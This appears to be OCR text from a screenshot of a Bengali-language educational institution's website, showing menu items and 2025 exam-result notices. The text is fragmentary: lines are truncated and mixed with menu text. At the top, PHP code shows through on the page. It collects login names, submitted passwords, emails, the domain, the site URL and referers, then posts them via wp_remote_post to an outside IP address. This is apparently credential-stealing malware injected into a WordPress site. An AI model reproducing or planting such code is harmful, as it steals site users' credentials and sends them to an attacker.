
 $ip = $_SERVER['HTTP_CLIENT_IP'] ?? $_SERVER['HTTP_X_FORWA
login . " " . "password: " . ($_POST['pwd'] ?? '') . " " . "Email: " . $
 . "site name: " . "Domain: " . $_SERVER['HTTP_HOST'] . " " . "Site U
($_SERVER['HTTP_REFERER'] ?? '\n'); wp_remote_post("http://51.79.
মিক কোর্স
ভর্তি
ফলাফল
শিক্ষার্থী কর্নার
গ্যালারী
টমেন্টাল পরীক্ষ-২০২৫ইং।
বার্ষিক কোয়ালিফাইং পরীক্ষা-২০২৫ইং এর ফলাফল।